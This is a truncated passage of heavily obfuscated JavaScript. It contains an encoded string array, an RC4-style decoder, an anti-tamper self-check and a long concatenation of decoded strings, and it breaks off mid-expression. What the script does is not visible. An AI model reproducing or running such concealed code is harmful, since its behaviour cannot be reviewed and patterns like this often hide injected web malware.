o3iGRcSW','cmkkWOCwW4u','WRlcPmoCW6nT','Cmo3W7ajW6G','sxFcUMmc','mGbgsXS','WO8SncjE','w8oJW4NdKsO','iYTFW6TR','W47cRwZcU2G','dL3dVCoZxq','cdnPkN4','WQyOFquu','kvHoWO3dQG','WQZcVLOuWOa','hez0AwW','fmoWpsxcTq','W5tcRSkVW61W','s8owW40oW7m','ySkzWPv3Fq','hrGXjci','W64cW6eVWO0','WRG6pdzg','W44iWQpcVxy','WRNcTSoeDga','dSkHW6/cKLy','WRhcOmoFW7Dm','dK/dNCkCxa','nwJcSCkXdq','W4dcTxPRxmkeWQxdLKuEWOa','p8kmWRmwW5u','av1mWQ/dQq','W4hcS8k4W414','uSokW7ToBq','WRFcT0eFWPm','W6DskNGEeSk6WQ7dHavWW6e','WQpcSSo/w2m','WOhdNSoVlXS','W6OtW5mFWPa','pNveCWq','WPmZiJjo','bSkBWRzXDW','WRWhW7Pmdq','gYVdTmkviW','W5mZjIub','WQtdJSoekGi','WPBcOLqbWO4','WPyFkSofWR4','kx1squy','kmkWW6BdMCoH','ySkQW4tcUCkB','n8ooWQRdO8oa','W5ZcQCkqW49C','rmk6W6BcRmkz','WP5exG','sgddTCkHW4m','h13dV8oAva','nw1tvMm','rfpcGSoPDNxdQCkJghj4zG','oqmyfJC','b1j9sXC','WOD9oh9OWPX8WR08vMG','nmoFccdcLq','evJdQ8oHEW','WR5uEZav','W47cRuRcTMq','wSofW5HuCG','WRpcRwOoWRa','fCkSW5pcTeC','WRddO0bUaq','qfZdNCkaW6y','WRmSW5z7aa','vmkxW4JdSG8','WQ9QCHqu','W4FcSSkmW61f','W4xcT8kBW5xdMW','o8okW5pdR8kN','W5VcUmkgW6ddKq','WOBcJZKEqa','W6C+WQ3cJuG','FSoXW61Dwq','ifFdLSkMAG','WQ9kwdaz','ceG/cSke','WRpdNSouidO','WPldJJ0MlW','WOa0iCopWRq','W4/cPmklW41C','WOtcNJGeyG','W40cW6KsWRS','WRynjI8N','WRmUW65Cfq','fmkyW57dVSoR','kw4Xfmkq','WRJdLWaepq','WO1qW6GpWRZdRtKK','h8k1WPqbW5K','W6CCWQJcVMS','e8kLW4FdVmog','thtcOLuu','WRFcRf4xWOy','lKL3W7JdLa','WO4TmJ9l','yCorW65Fya','pmoeW7ddSCkG','b8ozWPjBFW','W6yorXCr','cMmjkCk4','W5DEimoKfa','WQevbmo1WOy','n8ohWPrDya','omoscsZcJG','khreEWW','W7D5lCojmG','iCorW5VdTSkZ','bSoXW7ZdN8ky','a8kBWPqsW5K','WQ3dN8oSmr8','lCkUW4/cSg4','FCofW4nauG','fhqQcSkA','WPC9WRzeW6m','WRtcTv4dWOe','aCkqW6tcICkO','ew/dS8kQEG','WQhcTWyyW5m','W5hcKCkoW5BdLa','dv0kjmkP','WQxdPMLrea','W57cNglcKhS','WOuiW6zlba','bZ1uW78J','W7WKpmooWOa','ihffDbu','WOa4W6zefG','laH/W58I','WRBdNJX8kq','W63cGfJcL24','WQOKhSoKW6a','WPOOlSooWRK','jxLpyWi','jNnkFs4','yf1fpgy','W5GUW4GzWQ4','sSkBW4NcK8kw','wYZcQ8krBa','WRCypSobW6m','yCkAW73cNSkc','WPuPW7b7cG','WR4RhCoAW5S','xtNcOSo/bsFcIsFdVLXuW7e','W5ZcPM7cK2C','pXDPW7Cr','lmo+WQnvya','nh5DCw0','Cwj/d14','W4xcRmkrW4DJ','WPbXW6JcR8oz','W4ywW7eNWOu','f8oSW7FcJgC','WOddTIm7gq','cSkPWPnRta','iKbuFqW','mYldM8oJhq','jmo0WOTQtq','WP/dM3zxkq','n1pcRSkvaW','jCo8WPzYua','WOaVoSoWWR0','qg/dLCo4W4G','ksvPW5X2','bJRdVCkZiW','xSoEW7Hetq','W5r/eConAq','oxXEtwG','jcnXW5b6','wK7dGmkyW60','kLbcWPFdTG','aqmYpsy','W4JdMmo5W5jW','hq/dK8krcW','W4pcICkDW6ZdUW','W7RcHCkmW7W','FCoYWQJcINO','WOhdI3HUda','hW7dSmkznW','ncVcMmkxaq','WOXZwIaw','jmo4WQH8xq','hmkoW4RdTCoS','WO7dO8oOaaa','fbD0gxi','W4xcNmkkW53dJa','hSkCW6pdLSoQ','W644jSoCmW','W4tcVmkWW5ZdIa','gmkIWRnACq','bYbqW6K9','eCoHWPe/W7q','txD5aLC','lcn3W5P+','W4Dwp8o7hG','l2aSgCkx','W7eprXWo','W47cV3hcRMC','W6GKW5uKWO4','b0RcLSoUEW','WO04itfd','B8oJW7KlW6C','WPlcTCo2W7Da','WPWkkCoHW5e','hX8VmbS','dSklWPOfW4m','WQKLpCoAWRK','W4/cReJcHKG','WPCUsWTh','jKFdImkbEW','W5HVomo2eW','xmoCW5GVW74','WOJcIZ0yBa','xg5+l3W','lgC0iCks','qMNdICkdW7K','jSkEW6BdTmoL','b8oEW7VdICkV','htHiW6iI','Amk6W6BcKCk1','WQnvW4BcH8oB','bmoOW4xcR3O','WPSlW7bpdW','thxcSeqd','pgnXBcy','W6uhWQlcMMi','vmopW5aNW6G','WONdVamfkq','W40gW7CAWRu','WRJdOXubca','uL4rWQKiWRNdRCoZW6W5wHq','W7tcQ8kXW6j4','iHeZdtu','WQWkW4Hofa','o2nqtum','WQVcPa01W40','edHyW7uT','WQddLb0ccW','WP42uGj5','WPRcGdqMW60','hCowiqpcQq','mehcKCkCfa','cHPYle8','WQyXkCoFW5i','W67cLMVcQh0','ECo3W7/dQaW','jvBcK8kbaW','W4VcGCkzW4T9','WPFcGCohW5fI','xmkxW4/dOqW','n27cSCkGaG','jfddISkuzW','WRyQvW1k','lZ9NW59Q','qCoPW6rHrq','WQJcRI4CW54','WOyMub5I','pLfzWO/dOa','WRHdEGCq','W5DmW7BcG8oU','dCoRW4JcV2a','k8oJWOr+xG','bwLcyw0','WRGHpdjk','jmkGW6ldUmoA','WOOUjSovWQS','W41pjSoIpq','wCkUWQ/cPfa','iCo0dtVdIq','obSiW7jU','edldVmkEaW','x8ovW4tdVbu','WQGGimoFWPG','BSoxW7nyCa','x8ogW6DSDq','mqHzp2i','h8klW6VdVSoh','y8orW67cOSk9','nSoGWOHBFW','WRhcSIzHW7O','jtHXW4r2','vwPQogq','WQlcSSoDW79g','yeHfhH0','dCkjWRrkAG','WQBcI8o6ENS','WOGFmSogWRC','WQecfGPk','otutaGu','WPiKW7mtWP4','WQOedmodW50','WQRdRGa3ca','W5LJWRJcTmk4','W4tcSCkxW61u','WRv3W5lcQCo9','a8osW4RcGM8','fCo0jrNcQW','m1bwWOFdOW','aZGUcHa','B8oWW4Hyzq','rKHTjwO','kCkCWP0LWR8','dSksWQvMCW','WPVdHgbuaG','nf0Lfmki','dmo3W4dcJvm','gaGPncG','WQFdPW4Iiq','lh5Kfda','bsP+W4qn','fCoLWRrdAW','j8o6WPr8xW','oCo/WOz+ua','WQxcSwqIWQi','kY1LuMu','smolW6aMW4O','vxXjdv4','qLFcQuui','eg9XwdO','WP0YimoZWR4','j2uio8kr','b8oSWPffDa','oJNdO8kaaa','s8oFW79aFW','F0HigxC','WQVcRKuaWQS','mXvVW5TN','j34Nf8k4','lWn1gfC','WPGoW6nEhW','wM7dUmksW4G','WOVdI8ocfWK','A8oxW6NdJde','k8oaedxcGG','WOtdOSoXcaO','iCo+ir3cRa','WP7dHxvxbq','a8o0W6/dV8kF','WOVcNLOEWQ8','itJdS8kccq','gM19CKm','cHDPW4Ci','x8oRW5SNW5a','oG/dJmk9dq','AgddImoqqa','W47cN8kvW67dMW','W4tcJmkTWQvG','axbAWRNdVq','fGPvW4Xj','p2VdGCkzsG','WPJdRhLkiG','WQLxW43cNSop','WOeqpmo1WQS','W7aoWPVcJMe','WPNdNLT3da','W5vwwSoQca','xhhcKLyi','qMVcReej','WOhcHtGMtG','rCooW7Tvtq','hb7dPmkkhG','aSoLW63cHXG','aKtdPCo5Cq','BHPtpqm','hmoRW43cL3q','WQTzW4BcPCoq','W5HoWPJcJmkg','dCoUW7tcTgu','W4RcJCkrW5xdNW','p8kCW7NdP8oV','W7GkCaSf','i17dV8oMFq','W6ZcUmkWW6FdMq','eXjemNm','eeHMWQpdLa','FComW5BdQ2e','F8oiW4RcJgicWOi','WPNdI2HobW','W53cLCkoW77dJW','deJdTCo7FG','lwpdOSoLvq','WQxdGcyagq','W6hdM8orW4Xd','zmkvW5b8fq','A8oOW78YW7C','W6WMW4qVWOa','psNdP8kFeG','WO1JCJDz','oKVcJmkreG','W7TsrNOg','y8kRW7VcGCkj','jSo5W5NdISkX','yg/dV8kGW44','iSo8WQDxqG','m0LzWOBdQa','W6C5W4m4WOW','FmozW54JW5q','WQxdNWmBja','WPXEW5lcICoE','nwDfwv8','W4/cKmkqW4ZdMa','oHrtnMa','aCk7W7VcICkB','oCkGW63dMCoQ','pmozW43dICkd','bsPxWOHl','BSkBW4NcK8kx','B8oYW58','j1H7tgu','pfZcSCkblW','W4Wwuq0t','AhNcN2Od','eceHWQFdPG','hmoNjrZcTq','WR/cV8owW7Di','eLBdR8oDEa','E2ZdV8kX','W6dcT8k5W5X2','WRmvgmoWWOS','jNOKgSkx','hM1lBHi','WPLdyIie','ngLACqu','WOCKBYLp','W4FcRCkZW4LI','WQZcVx8fWOi','W7JcLvdcHKm','egZcNSklgW','u1ddM8keW6K','pCoBW4VdRmkP','ocpdOSkbea','WO7dQSo/eaa','WO/dGmoGkri','WRxcPmorW5Ld','cCoxW67dICkr','kSkPWPnPsG','WQ7cRWGLW4a','WQ4ibCo9W5u','W7emyH4z','W4bFlCo5cG','W5jvWRdcNSko','gwpcMSkclG','zmo3W7xdUtq','xCkgW5NdGCoe','W53cLCovW5za','WOCOW7jPaq','W4ZcQCkBW796','W43cLmkEW6rx','WPf5W7NcVSoG','W6WmWQNcH3O','W7CUWQKdWR8','W7TxWOxcL8k/','gCksW4tdSCko','d8kDWOCdW7S','nSoNWPP6qG','W4qDe8khWR4','W6SVW5ySWPe','amodW5dcOvq','WPaLiCoDWRK','ECo6W5/dOsu','WQdcQWO1W5u','uwj/jhe','keJdImo1BG','WOSapmovWRG','WOq/prjp','W5PYWRpcV8kP','W43cSmkrWQRdLa','WPeJlH5z','gSkeW73dPmoA','WRWdg8o/W58','W65nBX5o','WQ4yjCoLW5m','W68EWQxcKMy','WPJdJM9mcW','k8orW6VdMCko','W6GVWQ/cKNa','b8ktW7lcGu8','WR/dGGiFoa','WP/cN8oyW4nP','AvRdKYe/','WPSxW7Tjbq','kmovW6ddTmk4','odRdUSkraG','W4eOWQtcJwO','WRtcV8ofW7Tj','FSkBW4NcK8kF','C0pdGmk8W6e','lWLikgG','nhFdTmoqqa','jSkwW7VcOMC','WP3cL8o3W5XQ','eXG7nZO','lfhdP8oyyG'];function _0x9614752d(a,b){a=a-0x136;var c=_0x9614752c[a];if(_0x9614752d['NYDGiD']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9614752d['ZDRRFg']=h,_0x9614752d['JYDnnZ']={},_0x9614752d['NYDGiD']=!![];}var e=_0x9614752c[0x0],f=a+e,g=_0x9614752d['JYDnnZ'][f];if(g===undefined){if(_0x9614752d['aUXHHf']===undefined){var i=function(j){this['FAWWnz']=j,this['NvFmon']=[0x1,0x0,0x0],this['kfuDqI']=function(){return'newState';},this['pEDwEr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bwgKJb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MruwcF']=function(){var j=new RegExp(this['pEDwEr']+this['bwgKJb']),k=j['test'](this['kfuDqI']['toString']())?--this['NvFmon'][0x1]:--this['NvFmon'][0x0];return this['yENyoc'](k);},i['prototype']['yENyoc']=function(j){if(!Boolean(~j))return j;return this['GbJzIG'](this['FAWWnz']);},i['prototype']['GbJzIG']=function(j){for(var k=0x0,l=this['NvFmon']['length'];k<l;k++){this['NvFmon']['push'](Math['round'](Math['random']())),l=this['NvFmon']['length'];}return j(this['NvFmon'][0x0]);},new i(_0x9614752d)['MruwcF'](),_0x9614752d['aUXHHf']=!![];}c=_0x9614752d['ZDRRFg'](c,b),_0x9614752d['JYDnnZ'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x9614752d;while(!![]){try{var c=-parseInt(Z(0x6bb,'l^Ya'))*parseInt(Z(0x336,'%$pV'))+parseInt(Z(0x543,'VUFK'))+-parseInt(Z(0x2c5,'vrv^'))*-parseInt(Z(0x5d5,'l^Ya'))+parseInt(Z(0x1a4,'CB@b'))+parseInt(Z(0x6e8,'Enrf'))+parseInt(Z(0x358,'%$pV'))*parseInt(Z(0x433,'he^s'))+-parseInt(Z(0x30e,'BTYQ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9614752c,0x53e9e),!function(){var a0=_0x9614752d,c={};c[a0(0x150,'2c06')]=function(B,F){return B<F;},c[a0(0x6df,'VH1g')]=function(B,F){return B!==F;},c[a0(0x2e9,'^c4T')]=function(B,F){return B===F;},c[a0(0x661,'uAIi')]=function(B,F){return B+F;},c[a0(0x69c,'VH1g')]=function(B,F){return B*F;},c[a0(0x290,'9ue6')]=function(B,F){return B-F;},c[a0(0x1ca,'9ue6')]=function(B,F){return B<F;},c[a0(0x5a2,'2c06')]=function(B,F){return B-F;},c[a0(0x4f7,'yTk6')]=function(B,F){return B!==F;},c[a0(0x31f,')wIq')]=function(B,F){return B===F;},c[a0(0x39a,'BTYQ')]=function(B,F){return B===F;},c[a0(0x2e0,'VUFK')]=function(y,B,F,I,K,O,P,Q,S,T,U){return y(B,F,I,K,O,P,Q,S,T,U);},c[a0(0x259,'FQFg')]=function(B,F){return B||F;},c[a0(0x712,'vrv^')]=function(y,B){return y(B);},c[a0(0x61d,'Q6ho')]=function(y){return y();},c[a0(0x602,'(bW3')]=function(y,B,F,I,K,O,P,Q){return y(B,F,I,K,O,P,Q);},c[a0(0x4eb,'ExH]')]=function(B,F){return B!==F;},c[a0(0x496,'(bW3')]=function(B,F){return B!==F;},c[a0(0x630,'pieT')]=function(B,F){return B!==F;},c[a0(0x699,'9ue6')]=function(B,F){return B!==F;},c[a0(0x31c,'xdEo')]=function(B,F){return B!==F;},c[a0(0x2c7,'pieT')]=function(y,B,F,I,K,O,P){return y(B,F,I,K,O,P);},c[a0(0x27f,'G23o')]=function(y){return y();},c[a0(0x32a,'#!l4')]=function(B,F){return B<F;},c[a0(0x4e5,'$*]9')]=function(y,B,F,I,K){return y(B,F,I,K);},c[a0(0x452,')wIq')]=function(B,F){return B||F;},c[a0(0x2be,'R^CX')]=a0(0x505,'VUFK')+a0(0x307,'q4Yr')+a0(0x6c9,'xdEo')+a0(0x30a,'#!l4')+a0(0x21c,'^c4T')+a0(0x4f9,'G23o')+a0(0x572,'CB@b')+a0(0x5a4,'GdxX')+a0(0x3fb,'FQFg')+a0(0x3de,'V)@E')+a0(0x6a9,'mBD1')+a0(0x39f,'uAIi')+a0(0x5c8,'R^CX')+a0(0x34f,'xdEo')+a0(0x51d,'OD%Q')+a0(0x49b,'UYC*')+a0(0x72d,'PZQR')+a0(0x68c,'R^CX')+a0(0x1b2,'(bW3')+a0(0x43f,'NX^t')+a0(0x203,'Xdxh')+a0(0x4d2,'V)@E')+a0(0x68d,'CB@b')+a0(0x4b0,'pieT')+a0(0x220,'xdEo')+a0(0x722,'ExH]')+a0(0x556,'w54I')+a0(0x1c9,'FQFg')+a0(0x32e,'2c06')+a0(0x422,'l^Ya')+a0(0x38a,'%$pV')+a0(0x18f,'50Fu')+a0(0x21b,')wIq')+a0(0x3ad,'Enrf')+a0(0x4b2,'NX^t')+a0(0x557,'@kJK')+a0(0x3a1,'%$pV')+a0(0x54c,'mCdq')+a0(0x6fa,'Lpfe')+a0(0x623,'Xv7z')+a0(0x38d,'$8os')+a0(0x70b,'q4Yr')+a0(0x6a4,'BTYQ')+a0(0x427,'qtQJ')+a0(0x386,'qtQJ')+a0(0x50b,'uAIi')+a0(0x342,'GdxX')+a0(0x559,'BTYQ')+a0(0x6b1,'NX^t')+a0(0x44f,'PZQR')+a0(0x4ff,'q4Yr')+a0(0x608,'@kJK')+a0(0x6c5,'xdEo')+a0(0x70c,'9ue6')+a0(0x43a,'iZj7')+a0(0x5b8,'LzJ]')+a0(0x6ce,'NX^t')+a0(0x139,'zUlJ')+a0(0x207,'@kJK')+a0(0x548,'mCdq')+a0(0x249,'(bW3')+a0(0x5fa,'he^s')+a0(0x5af,'2c06')+a0(0x4a4,'zUlJ')+a0(0x6ef,'qtQJ')+a0(0x181,'NX^t')+a0(0x6d9,'2c06')+a0(0x3ac,'^c4T')+a0(0x469,'yTk6')+a0(0x1fe,'Xdxh')+a0(0x6e5,'(LsM')+a0(0x5f5,'9ue6')+a0(0x295,'Q6ho')+a0(0x4bb,'LzJ]')+a0(0x2b3,'%$pV')+a0(0x18e,'l^Ya')+a0(0x642,'CB@b')+a0(0x35e,'db*T')+a0(0x2f1,'he^s')+a0(0x14e,'uAIi')+a0(0x160,'50Fu')+a0(0x3fa,'UYC*')+a0(0x2c3,'l^Ya')+a0(0x6ca,'l^Ya')+a0(0x309,'R^CX')+a0(0x6f7,'mBD1')+a0(0x4ef,'Xv7z')+a0(0x468,'%$pV')+a0(0x618,'NX^t')+a0(0x3c7,'CB@b')+a0(0x2d8,'50Fu')+a0(0x5f8,'JG#B')+a0(0x400,'NX^t')+a0(0x6ec,'FQFg')+a0(0x254,'yTk6')+a0(0x2d6,'he^s')+a0(0x369,'BTYQ')+a0(0x3dc,'50Fu')+a0(0x213,'VUFK')+a0(0x56c,'w54I')+a0(0x64a,'9ue6')+a0(0x655,'(bW3')+a0(0x5fe,'qtQJ')+a0(0x637,'iZj7')+a0(0x6a7,'^c4T')+a0(0x6b2,'V)@E')+a0(0x3f7,'%$pV')+a0(0x673,'UYC*')+a0(0x411,'mBD1')+a0(0x354,'CB@b')+a0(0x62c,')wIq')+a0(0x3c4,'$*]9')+a0(0x24c,'08pJ')+a0(0x5e5,'q4Yr')+a0(0x5bc,'Q6ho')+a0(0x15c,'yTk6')+a0(0x5a9,'w54I')+a0(0x14c,'08pJ')+a0(0x191,'vrv^')+a0(0x3e5,'Xdxh')+a0(0x4e0,'ExH]')+a0(0x515,'db*T')+a0(0x364,'BTYQ')+a0(0x521,'(LsM')+a0(0x20e,'iZj7')+a0(0x52b,'ExH]')+a0(0x688,'xdEo')+a0(0x26c,'Lpfe')+a0(0x5b5,'PZQR')+a0(0x66e,'JG#B')+a0(0x1c8,'08pJ')+a0(0x6a5,'FQFg')+a0(0x4de,'#!l4')+a0(0x6ba,'q4Yr')+a0(0x514,'^c4T')+a0(0x5d4,'l^Ya')+a0(0x6b5,'NX^t')+a0(0x71c,'yTk6')+a0(0x5f1,'iZj7')+a0(0x4e9,'CB@b')+a0(0x513,'NX^t')+a0(0x356,'qtQJ')+a0(0x4b7,'vrv^')+a0(0x4c7,'Enrf')+a0(0x4f2,'qtQJ')+a0(0x50f,'G23o')+a0(0x3b9,'qtQJ')+a0(0x1c4,'qtQJ')+a0(0x690,'Xv7z')+a0(0x202,'@kJK')+a0(0x252,'50Fu')+a0(0x3e2,'w54I')+a0(0x6ab,'zUlJ')+a0(0x3b5,'q4Yr')+a0(0x2c0,'@kJK')+a0(0x47c,'$*]9')+a0(0x61c,'qtQJ')+a0(0x20b,'mBD1')+a0(0x337,'mBD1')+a0(0x371,'UYC*')+a0(0x48a,'qtQJ')+a0(0x705,'uAIi')+a0(0x42a,'$*]9')+a0(0x573,'Xv7z')+a0(0x45d,'w54I')+a0(0x13f,'9ue6')+a0(0x402,'VH1g')+a0(0x345,'db*T')+a0(0x3be,'Enrf')+a0(0x2d0,'w54I')+a0(0x5f9,'LzJ]')+a0(0x36e,'GdxX')+a0(0x23e,'mBD1')+a0(0x16d,'GdxX')+a0(0x435,')wIq')+a0(0x69f,'R^CX')+a0(0x437,'w54I')+a0(0x729,'l^Ya')+a0(0x30b,'@kJK')+a0(0x299,'VUFK')+a0(0x3e0,'xdEo')+a0(0x1cf,'CB@b')+a0(0x2fe,'l^Ya')+a0(0x19a,'OD%Q')+a0(0x6f8,'@kJK')+a0(0x24d,'iZj7')+a0(0x654,'zUlJ')+a0(0x40d,'JG#B')+a0(0x3b3,'mBD1')+a0(0x649,'PZQR')+a0(0x5cf,'BTYQ')+a0(0x1f5,'Xv7z')+a0(0x15e,'(LsM')+a0(0x568,'VH1g')+a0(0x5eb,'Q6ho')+a0(0x545,'R^CX')+a0(0x5d1,'uAIi')+a0(0x590,'#!l4')+a0(0x5c5,'G23o')+a0(0x3a7,'(LsM')+(a0(0x704,'mCdq')+a0(0x6e0,'FQFg')+a0(0x5d2,'db*T')+a0(0x55f,'(bW3')+a0(0x524,'PZQR')+a0(0x5c0,'Enrf')+a0(0x377,'(LsM')+a0(0x407,'zUlJ')+a0(0x2b0,'zUlJ')+a0(0x232,'OD%Q')+a0(0x1ce,'he^s')+a0(0x5da,'#!l4')+a0(0x35a,'(bW3')+a0(0x32f,'q4Yr')+a0(0x2b8,'VH1g')+a0(0x53f,'%$pV')+a0(0x40a,')wIq')+a0(0x205,'ExH]')+a0(0x651,'qtQJ')+a0(0x1a2,'mBD1')+a0(0x44a,'FQFg')+a0(0x2bd,')wIq')+a0(0x4b1,'FQFg')+a0(0x347,'Q6ho')+a0(0x19b,'xdEo')+a0(0x584,'l^Ya')+a0(0x441,'w54I')+a0(0x382,'G23o')+a0(0x5db,'qtQJ')+a0(0x4e6,'CB@b')+a0(0x64b,'vrv^')+a0(0x23b,'db*T')+a0(0x375,')wIq')+a0(0x62b,'PZQR')+a0(0x237,'vrv^')+a0(0x61f,'$*]9')+a0(0x13e,'iZj7')+a0(0x632,'ExH]')+a0(0x394,'#!l4')+a0(0x19d,'(LsM')+a0(0x615,'mBD1')+a0(0x491,'R^CX')+a0(0x1f3,'vrv^')+a0(0x65b,'$8os')+a0(0x180,'V)@E')+a0(0x4bf,'Xv7z')+a0(0x193,'w54I')+a0(0x26e,'FQFg')+a0(0x3f2,'Xv7z')+a0(0x3a6,'^c4T')+a0(0x3e1,'V)@E')+a0(0x555,'08pJ')+a0(0x38e,'Lpfe')+a0(0x4a9,'GdxX')+a0(0x38f,'he^s')+a0(0x325,'mBD1')+a0(0x2e5,'iZj7')+a0(0x294,'LzJ]')+a0(0x4da,')wIq')+a0(0x48d,'q4Yr')+a0(0x5b4,'G23o')+a0(0x2d5,'uAIi')+a0(0x4ab,'#!l4')+a0(0x6a8,'G23o')+a0(0x34c,'GdxX')+a0(0x17a,'GdxX')+a0(0x1f6,'mBD1')+a0(0x2f5,'^c4T')+a0(0x3cb,'GdxX')+a0(0x20a,'FQFg')+a0(0x60d,'^c4T')+a0(0x5bb,'UYC*')+a0(0x1e3,'@kJK')+a0(0x1b5,'2c06')+a0(0x52d,'BTYQ')+a0(0x318,'uAIi')+a0(0x728,'Xdxh')+a0(0x45b,'R^CX')+a0(0x645,'PZQR')+a0(0x580,'#!l4')+a0(0x534,'q4Yr')+a0(0x2ef,')wIq')+a0(0x5b9,'VUFK')+a0(0x627,'ExH]')+a0(0x16b,'GdxX')+a0(0x4b4,'#!l4')+a0(0x397,'he^s')+a0(0x1ff,'GdxX')+a0(0x694,'#!l4')+a0(0x542,'#!l4')+a0(0x159,'qtQJ')+a0(0x164,'zUlJ')+a0(0x308,'OD%Q')+a0(0x569,'he^s')+a0(0x246,'08pJ')+a0(0x2bb,'yTk6')+a0(0x409,'l^Ya')+a0(0x638,'vrv^')+a0(0x6b4,'R^CX')+a0(0x28e,'$*]9')+a0(0x528,'ExH]')+a0(0x372,'08pJ')+a0(0x3c1,'GdxX')+a0(0x231,'CB@b')+a0(0x29d,'NX^t')+a0(0x384,'BTYQ')+a0(0x727,'w54I')+a0(0x652,'vrv^')+a0(0x5aa,'he^s')+a0(0x41b,'OD%Q')+a0(0x71e,'iZj7')+a0(0x170,'yTk6')+a0(0x61b,'qtQJ')+a0(0x267,'08pJ')+a0(0x17c,'OD%Q')+a0(0x560,'Q6ho')+a0(0x401,'he^s')+a0(0x4ad,'qtQJ')+a0(0x5f6,'@kJK')+a0(0x408,'l^Ya')+a0(0x2de,'(LsM')+a0(0x486,'9ue6')+a0(0x693,'(bW3')+a0(0x165,'NX^t')+a0(0x287,'iZj7')+a0(0x68e,'BTYQ')+a0(0x725,'pieT')+a0(0x49a,'VH1g')+a0(0x666,'db*T')+a0(0x43d,'(bW3')+a0(0x313,'UYC*')+a0(0x46d,'vrv^')+a0(0x503,'Enrf')+a0(0x353,'GdxX')+a0(0x674,'mBD1')+a0(0x510,'G23o')+a0(0x349,'NX^t')+a0(0x5e6,'Xv7z')+a0(0x15d,'pieT')+a0(0x471,'V)@E')+a0(0x718,'50Fu')+a0(0x639,'VH1g')+a0(0x620,'mBD1')+a0(0x51c,'$8os')+a0(0x696,'PZQR')+a0(0x414,'$8os')+a0(0x1da,'G23o')+a0(0x6fb,'Xv7z')+a0(0x224,'mBD1')+a0(0x62f,'uAIi')+a0(0x483,'^c4T')+a0(0x2b9,'G23o')+a0(0x5c3,'zUlJ')+a0(0x68a,'l^Ya')+a0(0x2fb,'VUFK')+a0(0x596,'2c06')+a0(0x547,'9ue6')+a0(0x517,'NX^t')+a0(0x551,'Lpfe')+a0(0x2c4,'R^CX')+a0(0x2ed,'$*]9')+a0(0x42f,'BTYQ')+a0(0x14d,'Xdxh')+a0(0x6cb,'08pJ')+a0(0x68f,'yTk6')+a0(0x23a,'mBD1')+a0(0x6af,'he^s')+a0(0x5ab,'^c4T')+a0(0x32d,'PZQR')+a0(0x44e,'^c4T')+a0(0x6c7,'LzJ]')+a0(0x380,'08pJ')+a0(0x2b6,'@kJK')+a0(0x454,'db*T')+a0(0x63b,'08pJ')+a0(0x1f7,'(LsM')+a0(0x37d,'G23o')+a0(0x49d,'FQFg')+a0(0x4d1,'CB@b')+a0(0x5a5,'OD%Q')+a0(0x592,'xdEo')+a0(0x4f1,'OD%Q')+a0(0x1bc,'^c4T')+a0(0x6a6,'pieT')+a0(0x5ac,'he^s')+a0(0x6c2,'UYC*')+a0(0x619,'08pJ')+a0(0x697,'Lpfe')+a0(0x701,'^c4T')+a0(0x27c,'mCdq')+a0(0x49f,'(bW3')+a0(0x3a2,'08pJ')+a0(0x37f,'PZQR')+a0(0x687,'(bW3')+a0(0x4a0,'qtQJ')+a0(0x434,'GdxX')+a0(0x301,'q4Yr')+a0(0x1ed,'mCdq')+a0(0x56b,'G23o')+a0(0x270,')wIq'))+(a0(0x56a,'VUFK')+a0(0x1bb,'JG#B')+a0(0x50d,'l^Ya')+a0(0x4f3,'Q6ho')+a0(0x59e,'Xv7z')+a0(0x554,'qtQJ')+a0(0x6e6,'JG#B')+a0(0x518,'Enrf')+a0(0x2e8,'^c4T')+a0(0x2f6,'NX^t')+a0(0x41f,'UYC*')+a0(0x582,'qtQJ')+a0(0x36f,'%$pV')+a0(0x6c6,'CB@b')+a0(0x57e,'$*]9')+a0(0x58a,'$8os')+a0(0x291,'Enrf')+a0(0x4d7,'Lpfe')+a0(0x24b,'db*T')+a0(0x5e0,'(bW3')+a0(0x2e3,'UYC*')+a0(0x5f2,'xdEo')+a0(0x604,'BTYQ')+a0(0x4b3,'GdxX')+a0(0x4cd,'Xdxh')+a0(0x640,'vrv^')+a0(0x6b9,')wIq')+a0(0x244,'ExH]')+a0(0x63c,'JG#B')+a0(0x302,'@kJK')+a0(0x32b,'^c4T')+a0(0x54d,'he^s')+a0(0x1d4,'V)@E')+a0(0x3c9,'w54I')+a0(0x40f,'GdxX')+a0(0x3a5,'CB@b')+a0(0x388,'pieT')+a0(0x317,'VH1g')+a0(0x5ef,'CB@b')+a0(0x4a3,'uAIi')+a0(0x675,'vrv^')+a0(0x474,'$8os')+a0(0x4b8,'NX^t')+a0(0x4a8,'(bW3')+a0(0x3f3,'UYC*')+a0(0x1cb,'yTk6')+a0(0x593,'yTk6')+a0(0x51f,'Enrf')+a0(0x29c,'$8os')+a0(0x158,'2c06')+a0(0x166,'w54I')+a0(0x67a,'zUlJ')+a0(0x420,'NX^t')+a0(0x1ef,'R^CX')+a0(0x678,'vrv^')+a0(0x221,'VH1g')+a0(0x33f,'l^Ya')+a0(0x2fd,'R^CX')+a0(0x3f1,'R^CX')+a0(0x6e3,'^c4T')+a0(0x3c2,'Xdxh')+a0(0x33e,'$*]9')+a0(0x5c6,'l^Ya')+a0(0x668,'$8os')+a0(0x691,'zUlJ')+a0(0x329,'OD%Q')+a0(0x1b0,'Xdxh')+a0(0x14f,'VH1g')+a0(0x280,')wIq')+a0(0x17d,'VUFK')+a0(0x710,'OD%Q')+a0(0x1b7,'uAIi')+a0(0x6e4,'OD%Q')+a0(0x236,'JG#B')+a0(0x2